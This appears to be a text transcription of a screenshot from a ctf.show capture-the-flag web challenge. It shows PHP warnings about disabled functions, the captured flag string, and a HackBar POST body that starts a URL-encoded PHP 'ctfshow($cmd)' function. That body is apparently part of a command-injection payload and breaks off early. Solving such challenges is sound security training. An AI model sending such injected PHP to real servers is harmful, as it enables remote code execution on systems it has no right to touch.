 不安全 eeedf6b5-70d8-4f56-8eee-c0b63bfe9b30.challenge.ctf.show
百度 苏宁易购 搜索 淘宝 京东 天猫 软件大全 菜鸟教程 社工库
Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
ctfshow{45d3a586-2fe0-4592-a638-79248f77d10c}
Elements Console Sources Network Performance Memory Application Lighthouse HackBar Web Scraper
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING
URL
http://eeedf6b5-70d8-4f56-8eee-c0b63bfe9b30.challenge.ctf.show/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
c=function%20ctfshow(%24cmd)%20%7B%0A%20%20%20%20global%20%24abc%2C